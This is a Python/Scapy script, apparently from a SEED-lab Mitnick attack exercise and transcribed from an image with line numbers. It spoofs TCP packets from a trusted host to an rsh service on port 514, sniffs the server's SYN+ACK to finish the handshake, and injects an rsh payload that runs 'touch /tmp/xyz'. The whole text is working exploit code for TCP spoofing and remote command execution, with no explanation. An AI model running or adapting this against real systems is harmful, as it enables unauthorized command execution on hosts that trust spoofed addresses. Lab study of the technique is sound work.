 7 # prepare packets
8 packet = IP()/TCP()
9 packet[IP].src = '10.9.0.6'
10 packet[IP].dst = '10.9.0.5'
11 packet[TCP].sport = 1023
12 packet[TCP].dport = 514
13 packet[TCP].flags = 'S'
14
15 def spoof_pkt(pkt):
16     ls(pkt)
17     if pkt[TCP].sport == 514 and pkt[TCP].dport == 1023 and 'S' in pkt[TCP].flags and 'A' in pkt[TCP].flags:
18
19         # step 2. reply the SYN+ACK from x-terminal
20         packet[TCP].ack = pkt[TCP].seq+1
21         packet[TCP].seq = pkt[TCP].ack
22         packet[TCP].flags = 'A'
23         del(packet.chksum)
24         send(packet, verbose=0)
25         print('step 2 finish')
26
27         # step 3. reply x-terminal again but this time send with data
28         data = '1022\x00seed\x00seed\x00touch /tmp/xyz\x00'
29         del(packet.chksum)
30         send(packet/data, verbose=0)
31         print('step 3 finish')
32
33         exit(0)
34
35
36 if __name__ == '__main__':
37
38     # step 1. spoof the SYN packet to x-terminal to initiate the connection
39     send(packet, verbose=0)
40     print('step 1 finish')
41
42     pkt = sniff(iface='br-8bdd88cc20ec', filter='tcp and ip src 10.9.0.5 and not ether src 02:42:bb:0f:b4:88', prn=spoof_pkt)